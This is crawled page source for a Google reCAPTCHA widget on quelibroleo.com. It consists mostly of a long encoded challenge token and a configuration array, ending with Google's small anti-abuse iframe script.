8zdcOqOMKaw7/[base64]/[base64]/Dolxkw7JbbcKKAMOQL8OAwqcbEg54w7PDkcOQAMK+w7/Ds8OCYVUOWcKlw5HDlsK4w7nCt8KNF3rCqcOWw5TCrUrDvSrDgBBGcC3Dn8OXwp0JH8KLw6NZN8OLacONw64yTEbCrz/Cv0zDp2XDpcObKi/Dui41w63DjDPCvcKTJW9Fw7LCuMOZwr8UwrR+V21lX0R3LsOBw4l4w5suw4TDvCkyw44Ew4xpwpk2wrDChMKiLcOOKm9aKMKGwp53GsOZw6jDlcKow5pADMOiw5hwIn5dVsKkSEnCscK/[base64]/Dn0BvwrHCncKlY2Zcw5jCq3Yiw6LCqXXDrsK9wqsRAcKvwq5VQMOwCSHDpTEKwrURw70+wrzCjDPDlMKTDX3Dvh/Dni7DljPCgmpWwpoZX1rCj2/[base64]/[base64]/DuSXCkW3Cv8K+PkXDqnzDgS5jw5fDgFoXwrdhwpvDtS3DrEx8aGbCjlUlw5XDqmXDocOYW2zDjUJDwpBSKF7DmsKawqpOwp/[base64]/CnX/CvXjDmMK9csKLwpwcTQXCrQXCgMOKwpnCs8ORw5DCvnbDssKWwq3DlMOrwobChsOiAcKlVWIFGhbChcOTwpzDszYKeBdAPsOgfxoxw6rDlWHDqcOQw5rDgcOfw5DDmBPDhy0Gw5jCnzjDjBgrw7LCj8KUSsKqw5/DlMOKw6AQwpYuw5rCm199w6xfw4diWsKPwr7DicK4OMKswpbCux/Cu8K/wr/[base64]/CicKHIQAbw7sNA1fCm8Ofw5oRccKdwqvDsUogwo9Cw63Cl2vDkj9gw47DqUIrHGw+BzZMfMKWwrIuwowoUcOewqk1wqdoeB7CgMKEw5BGw7pcLcO3w5/DsBwPwrXDmnLDnC5ROzBow6xTG8K6PMOnwoImwqspKMK3w5/CrGHCohLCqMOsw7DCtsOkcCfDgi3CtAJ5wqwIwptAFwhhwoDDocKcDl1dUMOEw6haGHMswpp+EmzCvwVMYMOjwqEXwpdjI8OsSsK7dTcTw47DgCR9ElQZZsKgwro/U8KowovCmmV7w7zChMO5woJcw5Jmwp7CjcO+wrnDi8OYGk7DhcKTwodiwpFFwo5Rwoc/[base64]/CpMOobE8SwrnDjF3DnBrDpV8qw4B2wr4+wrRHwp/[base64]/CpsOHw4gSw6jDsMKlwoLDmEJLwqrDscKkw4wswpvCqV5yw5BzL8OKwqjDr8KaOljDlcK1woNAZ8OKfsK5wr/[base64]/DhTgnbQh8w4rDmsOTwqFhw63DjGzCihLDiHECwqDCuGHDmUfCoF9bwpZJH1YDwqbDiHHCsMOdw5fCtijDqMOVBMOuWMKQw5Mac0MAw74/w68EFjDCpWrDkAzDkADDrTfCpMKyd8OAwopxw43DsgTDlcOhwrVrwr/CvcOhKDgVFcOhAMOdwqkbwqpMw4EeNlrCki7DlsOCAAnCoMO/elhJw7lIScK0w6B3w6ZkeG87w4bDhDXDuD3DpcOQA8OsAGzChWc/[base64]/eVLCrTzDnAXDr8Oww53DrXAwwohgcB96CsKABUDDpWEMTkHDucKUwozDsMK9SzLDkMKdw6Q7JcKXw5rDm8O4w4DCk8KvKcOlwp9XwrA2wrvCi8O1wqbDhMKJw7DCisKSwq/Dgk58LUHCrcOoacOwPRJqwqREwpPCosKNw4jDtTrCsMKnwqPDoFhub2JSDQnDoRDDosO+w44/wpEPJcOOwpDDhsOCw60aw5dnw50iwoBywo9mK8OaW8KtFcKMDsOBw4UsT8OtcsORw77DiQbCusO/NVzCl8Ozw4c+wo1PX2luDiHCgjkQwpjDuMOhJlYnwrbDgw/DuCpOL8KHRhpFUzsFM8KWUGFfFMKGBcOmXEDDocOTTH/Di8KowpNSfmnDo8KjwqvDvG7DqmLDmUBQw7fCkcKcLcOcasKUQUbDt8O/XsKUwqvCjBLDuhNYwpbDrcKaw4XDhTDDnD3ChMO2LcKwI1B+C8KZw6TDtcK+wqFqw43CvsKkJcKawrRWw589VwLClsKOw6gSDB0ywrgBLkfDrwjCnCvCoghswqMbccKvwoPDtkltwqF1amXDkR/DhMKDN1Zuw6UsS8Ksw51qVMKZwpMZGF3CpkXDoR1OwpbDt8Kgw4oTw7xyESnDmcOxw7rCoiYYwoTDiSHDtcKqAn1aw5FXcMOWw4tNJsKRTMOwacKJwo/ClcKfwq0mPMKGw5o1KSTChHxTOnvDjFdUOMOcMMOvZXIXw4YEwoDDiMOsGMOsw7zDoMKXXsOJKsOaYMKXwo/[base64]/CsT0LB8KFCcKEw4h3FcOuw5/[base64]/CqnFbZ1zDjRLDo8K6A8KcJTIQw5d2XRnDgkUkwoNtw5fDtcK8aEfClWTCmsKdSMK+McOuw7oHBMOzfMOxX3XDiBELIcOgwpnCsDw2w47CoMKJbsK9DcKnE0IAw49ywrouw7o7eHAdd2vDoCHDlsOuUQgXw6HCoMOMwp/Cmx5NwpQ2wozCsRHDmiZKwqXCs8OFLsOBB8K3w7JGIsKbwqoZwpbCgsKpZho2d8OaasK7w5HDpXI4wpEZw6vCqnPDpHRpSMKLwqQ/wp0GRUfDpsOCCFzDtFZ5SsK6CFnDin3CmXvDtE9iKsKebMKJw7jDusK2w6nDscKuAsKnw77ClGXDs3vDlCVXwpdLw7d9wrNYLcOTw4/DusKLK8Orwr7DgATDgMKoIMOvwq3Dv8OqwoHCrsKyw5x4wqgcw6cgTBLCnC/[base64]/Nzouw7rDiWtzV8Kdw5ARTsKhemLClwrCpCLDsXQQNBDDoMOJwr5CYMOjEi3CuMKnHWhIw4rDuMKBwqnDp2LDhVddw78ue8KREcOgdGg7wq/CrSPDhsO7D1jDsDAQw7TDuMO9wogqB8K/[base64]/CviXCtsKCe8K2HHZLdW1XTMONGsO7w7pgwpPDuMK2wojDpsKvwpLCiCh1djBhHBF+JAtJw4nCp8K/I8O7VDDCv23DqcOZwpHDtEXDpcKxwqMqFhPDqlJ2wocFf8Odw70+w6hhO0nCq8ODBMKtwrFUOTUDw5PCt8OKGlPCk8Oew6TDu3rDjcKWJnE9wp1Jw50cQsOGwoJ7T0LCuQAjw78FGMKnYnzCpWDCjzPCpQVdAsOha8KodcK7ecO/UcO5w50+H15eABbChsOYZzLDjcK+w5jDsRLCmMK5w6Z9RyPDmm/Cplogwo8kWcK3Q8Otwrd7UUw/FsOowro6AMOvaBPDrQzDiDskIR8+QMK6wod0Q8K2w6ZBwqVtwqbCoG12w51ZXE3CksO0eMOjXxnDmT0WI1TDt33CtcOfYcOIdRo1VDHDkcO6wpXDow/CuyIJwojClg3CssKNw4LDm8OZR8Ocw6fDpMKKSwwSEcOuw4PCvWVQw7TDhG3Dq8K7DHDDu1BreXErw4nCl0rCiMKfwrjDsGB7wot9wohSwrU/WnnDojHDgsKMw6HDvcKAUMKEfTt9JG7CmcKVOUzCvF4RwoXDs1UXwohqPFZVAy14wqHDucK5JSkOwq/CoEVBw45cwpbCiMODXyzDl8KYwqTCjG3CjyJbw4nDjMODC8KNw4rCssOaw4xEw4JRMsKZEMKBPMOAwobCkcKww5zDvnnCuCzDmMKuTMKmw5rCpsKHFMOEwps/BBrCvhDCgElNwq7CpDN0wo/DoMOFL8KPf8OBPHrDhmrCpsK+JMO3wr4sw4zCg8KFw5XDmzs2R8OVIATDmVfCtHLCnXfDjld6wqE/[base64]/[base64]/CkcKuP1TDk8KpNMKWw4ZLwr8vYjABwqrCrxTDuj5Tw7dbw5giKMOxwrp8aCzClcKCY09vw4vDt8KLw7HDkcOgwrfDv07DnwrDoELDpnPDhMKRWWDCtEQxCMKTwoB0w6vCj2jDlcO4Gk7DsFzDg8O+ZsKuIsKNwq/[base64]/[base64]/Cj8OIwpxSw7o1worDuRUHawbDpcO2f8KcwpXDv8K1M8KUdMOlNlrDicKXwqzCilNYw5HDtsKVG8O5w5Y6XcObwozConliFWc/wpYmZWbDk3Vyw5zCj8O/[base64]/Dh8KSLVM6IFFjWcOFwp5uw6lVwoPDrcOWw5jCiEB2w4Fywp/DisOZw7vChcKRPBtlwogLNTc/[base64]/Cv0sGcBTCkl3DgcKVw6rCqcKVGcK2w7ZMJsOFwqjCocO0QDLDhGnCm1R4wq3DgTTCisKpKA1hHhzCvMOmasOhZF3CmnPCrcO/woZWwqPCoTTCpUpZw4rDiF/[base64]/Dt8K9TWkjw7VcKsOLwoxkw5x6wrHDiC/Cn2nDusKCwrzCh8KpwqnChCbCscKIw7fCqcOMUsOlBFtZfhFab1DCl0Mdw63DvFnCgMOqUjchTsKcXlfDsznCvUfDpsKBLcK2cB7Dj8KAZDrCm8OSCcOWTWnCp0LCoCzDoxd6UMKcwq5cw4zCnsK0w4nCqArCqWhsAl9xcnByacKBJw9hw4nDvsK/HQE4WcOudyEbwrLDtMOfw6ZOw6zCv1TDjg7Co8KZNGXDgnsnMlQOLHgwwoIvw7DCtWLDuMOOwrDCvnIMwqHCoh84w7HClAgQLh3CvXrDlMKLw4ABw6DCmMOmw7/[base64]/XcOIworCnzsSwpTDkBlYIsOtwrTDh8OUJ8KMFcOQw4gGfMKNw4RFZ8OiwrrDgwbCnMKALV/CscKwGsOUdcOGw4rCuMOwMRHDn8K8w4PCocO+T8OhwqDCp8Oiwop8wqglUBNFw4MbFWE+BwPDpXzDg8O+EsKecsOrw7QkB8OBOsK6w4FMwo3Ct8K/w5HDjSvDs8OqeMKSeBduSQfDs8OgHMOXw4XDtcKUwpQyw5rCoxQwOGDDhjEMWQcsY0xCw6s9LcKmwoxkLV/Cq0zCkcKZwqBMwrJzZ8KoNVLCszAibMKoIB1Hw5/Dt8OObcKkB3tewqhhCGrDl8OuM1/DnygWw6/CoMOew4d8woDDkcKYUsKlX17DvljCpMOEw67DrUkmwpjDsMOtwq/DkRAEwpZVw550esOjJ8KuwqTCo2Jhw5xuwrHDqw52wqPDl8KgBDbDg8OsfMOyLyNJKk3CrXZ/w6fDr8K/X8OpwrbDlcOKLiMuw6VvwoVPfsObMcKDHhQgeMOEaiVtw5cdCsK5w7HDjGtLT8KGacOhEMK2w4pHwpg+woPDpsOzw7jCqHYJQHfDrMKuwp4qwqYlHALCjwTDv8O0Vx/DrcKUw4zCkMOnw5TCsghJUDQ/w6Vcw6/DncKjwoBWM8KbwrXCmSQswqvCvWDDmwfDvsKkw5EJwpYpcGl3w7VIEcKXwpYwTybCnkjCgnslwpZqwqFeOXTDkR/DpMKXwr5mEMObwrXCmMO4cD0hw4RjYC0vw5UXCcKtw796w51VwrEpd8KJKcKgw6JqUTprGXfCsx8wLXbDsMKnDcKkHMOWB8KGNV4/[base64]/[base64]/[base64]/CngbDkMO5wog8wppsCMOZwr/DqsOEwoHCgTQFwpXDisOcTxtAw4fDrXp0cBcsw5DCoBFIVFDDij7DmGjDnsOHw7bCjzTCskfCjcKyHHtow6fDpcKhwoPDs8ORKsKjw7I/[base64]/[base64]/[base64]/CuMKfw7s/[base64]/CnsKfw6EJwpQyw6s2RMK6bid0woXDjsOGwrfCpsOGwpjDp2DCom3DhsOmwr5GwqfDj8KdVMK9wrd3VcKDw6XCvRkgG8KswqJwwq8Bwp7DtcKYwqB5JcKYUMK9wpjDtiTCl0rDo3l+GiIiBXnCgcKSH8KpM2lIKGjDrS5ZLBwAwqcXYkvDpAgYOwrChgB2woNewrh/HcOuRMOMwoHDicOmQMKzw49sEzQzQMKIw73DksOdwrlPw6Miw5XDosKHfsOqwoYsRsKiwr8Nw7HCtcOaw75CH8KBccOzZMOuw5J0w5xTw7wCw4HCiC0mw4nCoMKMw7JZdsKBLy/CosKVbCLCgHTDoMOjwoLDgiArw7TCscObUcK0TsOGwoggY195w4/DsMOewrQuW2vDosKNwrPCm0YVw77Dt8OtdFXDs8OGVDfCucOMFj/Cs0gtwrvCsz3DjFZWw6JHdcKlKUVYwpvChcOQw4HDtcKVwrXDqn8RN8Kaw6HCn8KlGXI+w7DDrmhvw63DuE8Tw4HDmMOEV3nDh0zDl8K1flosw5DCq8OlwqUrwpvCpcKJwoEvwrDCgcK7HlNEZBFQK8O4w6bDqH8rw5sOGgnDv8O/YsOdD8O4UR5jwrLDvyZzw67CpDLDq8Ogw5M2YcOgwqQmP8KcbMOVw68Qw5/DhsKtUErCkMK/w6jCjMO+wpPCv8KZAjoVw6R8b3XDqMKWwr/CjcOFw7PCqcKowqLCmivDv2ZFwoTDusK4PTpodDzCkBQswpPClsKhw53CqC/[base64]/[base64]/DvcKJwqg7SGvCo8KCw5zCssO+cGfDucKAwpjDkMKTOivDkxoswoV6EMKBwpHDsgxFw4EjeMOuW2UmXlk5wpXDhmQPCcKNQsOFOnIQDmNtFsO/w63CpMKRIcKRYw5VHHPCjD4SbhXChcKGwpPChUrDsWHDmMO/wpbCiB7DvDLCo8O1FcKQIsKqwpfCqcK/CcKeeMOGwoXCnTbCpB3CnkRpw7PCkMOgHCtawq/DvhlDw6ckw4lAwqVUIS0wwrUkw4ZnFw5TeUPDjjrCmMOpMjM2wr0neFTCuk4cB8KVHcK5wqnCrnPCpMKawpTCrcOFecOOTjPCtjlBw5DCn0fDucOqwpwPwrXDnMOgNBjDizwMwqDDlyROWhvDg8Oewqc/w5DDnERAOsOGw6dMwrXDisKAw6XDt2MmwpfCtMO6woRIwqNAKMK/w6nCp8KIF8O/NsKawo3CjcK5w59Zw7fDl8Klw5JzP8KUTcO/J8Opw6fCmEzCucO+LQTDsADCs1w9wqnCvsKILcOAwqU9wqI0HFQwwrYBT8Kyw6UPMWEkw4IowqnCkxvDjcK3Djs5woPCqDJYNMONwq/DuMO8wpHCuVjDgMKFWhBrwp/DlkhfIcO2wqxswqDCkcOQw4dDw6dhwqHCr2IJQizClMOULCNmw4HCmMKRDxpSwrDCkyzCqDkGPjrCoWp4FyfCui/CqAlIWEPClcOswqLClxTDu04WDsKlw5Z+K8KHwpEswoTDg8O8EAIHwoPClWrCqS/[base64]/CnE7DlMOEOQvCqHnDtsOmwo3DghjCocOFw61NLkp2w7V/w51Hw5PCqMKxfsOkIMKPJknCh8KaTcOHESJMwo7Dm8KLwqTDusKqw4bDhcKtw5x0wqrCg8OweMOqGcOhw5BLwo03wr8mFG3DgcOLbcO2w48Xw6VJwqY9MHd/[base64]/CiMOdwro/[base64]/fcKWw6U6w7sefcK4wrdUw5YBwqTCkMOHBB/Dvg3CncOYw5bCunZAIsO2w7fDmgQ+OlTCgFI9w64ACsORwqNqZWPDpcKGdwo4w6FEdMOfw7DDpsKIRcKWaMKtwrnDnMKxVRVpwr4HbMKyNcOBwozDv2XCt8Oqw7bCrQseV8OgJz7CsCI8w4VGT2pdwr/CrUlrw53Cv8Omw7YQXcK/wqfCn8K5AsKVwr/DlsOawpbCphPCt1pkG07CqMKKG0M2wpzDosKQwpdlw4DDjMOpw7XChBVVTk9NwrwUwqnDnhU6wpljw6suw5jCksO8WMObL8OFwrjCkcOFwrPCnWI5w6/CuMOSXCERN8KaeyXDtS7DlxfCiMKXVsKIw5jDn8OcVGnCv8Ojw5l/IMKJw6/DkEPCkMKubyvCiEfCkVzDkWPDosKdw5NAwrTDvwTCiXNGwpYRwokLDsK5c8OQwqxTwoBzwr3Cs0nDqXUzw6XCpD/CkHbCjzMCw4PCrMKzw7x0SwXDvBDCrMOLw78Hw4jDo8K9wrjCnVrCj8OSwqTDsMONw4IQTDDCi3PDgCI/F17DjG4jw54gw6nDmWTDiF3DrsKVwqjCgn8iwozDoMOtwp4dSMKuwrtsNRPDhkV7HMKVw5YjwqLCn8OVwoXCucOzCBvCmMKfwr/Cg0jDg8O+fMOcw6PCscKDwp7Cr04aIsKlcFlcw5t0wqNdwp04w7lgw7TDgUANVsOrwq1ow4F9K2cvwqzDjBbDucO+wozDpGPCk8OLwr7CrsO3TW5uAUpEbEACMcKGw4nDscKbw4lAdXIfAsKIwrAeT1bDiF1IQhvDox1bbHQmwo/CvMKJEwgrw6Bow6skwr7DvVvDscO4Bl7DhsKsw5Z/woYXwpUmw6XDliIBPsKRScKOwqMew7siBsOXbREvZ1nCjTLCrsO4w6DDoDl9w7fCqVrDs8KQVVPCt8Oad8OgwpceXk3DoydScGvDq8OQR8OTwogdw5V0BzB2w7/Dp8KbQMKhwqVZw4/CgMKMV8O8cAAwwqAMaMKNwojCrRLCqcOuTcOOUWbDm1RtNsOgwqsBw5vDu8O+KEl4cyVnwpwmw6wPNMKyw4c+wrrDsFt/wqnCsFZ4wqHCnQ1GZ8Ofw6DDs8KHw7DDuQZ1OEnCm8OgbS9xUsKXPGDCt3/CvMOEWmTCoyI9d1jCvRzCtcOVwrLDs8KaLGTCsnoUw5/CpAJFwqfCtsO6w7FhwoTCpXddfBfDr8Obw5R7CcKdwp3DgUnCusOfUwrCixBHw77CnMK3wp56wqgWKcOCDV91C8OSwpgOZMOMWcO8wqXCusOfw7/[base64]/wrJucR0pCcOBQUlbw5c9w79eVcKew50bSHXDp8Okw4HDhMKhesOYwoxcXhfDkgzCtsKKccOYwq3DtcKxwrvCqcOAwrXCh2xvwpI0eWfCqkFeYmTDrTvCrMK9w6HDo3ZWwo9xw4cgwocTVMOXQsORGAbDqcKJw7d8JwFEeMOtKDsHY8OKwpwFT8OcJsKfWcKFdR/Drn9uLcK7w5hBwo3DuMKfwofDvsOQYg8kwrZHFcO1woXDmcOMCsObRMORw59cw4lXwpvCp3DCicKNPkwwZ3/DlkXCk18rczpXQ3fDkDrDqUrDjsOXQFUOYMK6w7LDh3TDlhzDh8KhwrHCs8Odwphiw7lNLFXDkk/[base64]/[base64]/Cl13Cq8KiSMKdw7/ClylMw6zCrlF8acKsc0Yhw452w5gEw7RRwrEtTcOKOsKVesOmesKoHsO2w6/DqmPChU/[base64]/DpwwECRNww5BtNxPCiMOjAFnCklwUwpAXcT8/w7DDtcOTw6LCncOOw4hLwojCqhxnwofDv8Klw7TDkMOUGjxJBcK0ZT/CtMK7WMOEPQLCiTc7w4HCusOXw4DDicKDw5EBeMOcDBXDocK3w4MMw7HDuz3DucOFX8OtPcOEGcKiZFxcw7xtAMOLC0jDl8OmVC/Ctm/[base64]/DucOIwovCqMKlwpjClQFDNcK4wr9yUi7CksOMwpA2FQ0jw6zClMKBGMOnw5xDLijCq8K4wrsZw7JWZsKuw7bDjcO4wpPDksOLYVHDuVUaMnbDgkdwDTpZX8Olw7ADScOxUsKZb8O0w50+ZcKwwowWDsKjX8KBW1gCw4HCicKdYMK/fmMfBMOEPcO2wp7ClygDRCJ/w49SwqvCvMK7w4UFC8OfXsO/w443w4LCssOUwpliSMO1fcOnI1PCocK1w54xw5xbCF9TYcKbwqAWw5ABw4AOa8KBwpYow7dvKMOucMOLw4ZDwqbCsH3DkMKww5fDgMOEKjgHK8OtYz/CrsKcwoxvwqPCssOMF8K+wrDCv8OMwr0FacKMw4gkej7Dlj8JfcKnw6nDgsOow5Q/XnHDunjDssOCREnDtQlxWcKlPjrDpMKecsKBBMOxwqkdGsOdw7rDu8OYwo/DqnVaPgXCsjVIw5UwwocfS8OnwrXCi8KOwrkcw4rCs3oww5TCp8K1wrzDp1MIwqx1wppSAcKtw5bDojvDklXDmMOjV8Kowp/CsMKfFMKnwrbChsO7woA6w7xpVGrDk8OfCmJSwoDCksOFwqXDl8KrwqF5wovDnMOEwpYJw7zDssOFwrfCvMOxUkkGRQHCnsKkEcKwZTHDpCcUNH/Chw5zw7vCnDLCiMOEwr4Awr8HUlt/YcKHwo4uRXFNwqzCqh4iw4/Dn8O1JTxvwoYRw4rDnsO4BcOjw7fDuk8ewoHDsMOaDVXCrsOmw7fCpR5eJ3Baw7VuIMKkWjjCvgPDpMKjMsKmM8O5w7bDrSTDrsOINcK5w47DmcK+eMOUwowww5/DpzBya8KHwrpLAAjCvFrDjMKDworDrsO7w7Nhwr/Cnlo/M8OEw7h1wq9gw7Qqw5DCr8KfMMKzwrjDrMKLe08aawbDhGBLNcKMwpNLVVcBY2TDt0TDlsK/[base64]/CiDUmwojCoMKCVVdFa8OIAUxCbHfDv8O+JcKHwr3DmcOGd1BiwqRYAsKodMKJFcKLLcOuEcKNwoDDmcOCSFfCthtkw6zCvcK4csKlw4Vpw6XCucOGeTZGFcKQw5PDrsOCFhMWb8KqwpRxwpXCrlbCqsOqw7B/CsKJPcO2J8KEw6/CusK/cjAPw5QZw4Y6wrbClH/CjcKDDMODw6XDhiQHwop4woJsw45Xwr3DpgHDkHTCpH1ww6PCusOQwrbDl17DtcONw7XDvwzCth/CvALDrcOLRUDDjxLDuMOowqfCt8KhFsKFbsK9AsO3A8Opw4bCrcOGwpPDkGomNBIvZ0JqKcKgKMOiw6rDrcObwphvw7LDtUoVY8KSVwZZPcKVanIVw6Mjwod8OsK4acKoL8KFd8KYAMKOw6BUYVfDn8OGw4kNWcO1woNhw5vCs2/[base64]/DuWHCnMOxMsKYwpl7HSELOSLCmB8oOD3DiizCqmEbwqUTw47CrycJS8KIE8OqVMK2w4PDg1d0DRrCocOqwoYXw5kmwpDDkMKDwptLCGApKsKmTMKJwr8fw6FBwqpVb8KvwqsUw4NWwoYSw4TDosOQecOrdSVTw6/[base64]/[base64]/XsKww5/CocKowqA/aFfDvsKCw5HCiMKzGyAYwrDDrsKxSVDCo8OlwrbDrMOpw7XDtcORw4MUw5zCrsKCfMK1TMOUHgHDtQLClcK5YnHCg8OEwqPDqMOnUWMyM2YqwqpQwr59w41Tw49kBU/CrEzDsybCgk0yScOJPCk6wpMJwrzDkHbCi8KnwrN6bsKDQS7DtwXCmsK+c33CmiXClyQtA8OwAXo6ZA7DlsOXw6c2wqh1ecO5w4LClEnDp8Odw4oJworCrTzDmk8/cDjDjE4IfMK/[base64]/CmXo+F8O0w4BHYCROZwtyw7fDqmnDuWRqCwfDsljCosKww5PDtsOJw5zCkktqwp3ClWbDj8Okw5LDjkFbw6lkc8OJw67Co1gwwrnDiMOVw5h/wrfCu3bCsnHDsmHDnsOrw57Dp2DDqMKQZcOdVhnCs8O8R8OpS2oNN8OlT8Ohw4/Ci8OqS8Kewo/DqcKPRcOGw7tVw4jDi8K0w4c8E2zCqMObw4hSZMOaYWrDlcO+DELCgDsrUcOWIWHCszoHBsOmOcOVbcKxfVMhQzw1w6fDtXJfwo81DsOHw47CtcONw51bwrZNw5fCvsOePMOwwp9YajHCvMOTCsOaw4gKw5REwpXCscOqwpxIwo/CvMOZwr5fw6/CvcOswojCoMKtwqhWJHLCicOcDMOZw6fDiWBzwrzDrgh/[base64]/DnMOPwpLDq8K7ISx/Ay1Hw7Icw7F5w4fCsA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Cf0LrUKUc68utegVvp+5Enr8I/vsPtb2VR96ALwOV6w\\u003d\x22,1,0,null,1,1768448275058,0,0,[11,58],null,[20],\x22RC-l_dx9weC5btQSw\x22,null,null,null,null,null,\x220dAFcWeA6A_HrcfO-GGnKN3prrvnRobpQcEfxWMGF3DhploWZQbTDtIY76wBCBDwmgU_-0k61ydw0uhiFfXmOVIsW15r6h2uU1ow\x22,1768531075049]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="h8JP0SVfq0iUy4b9iU-lMQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768444680494');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>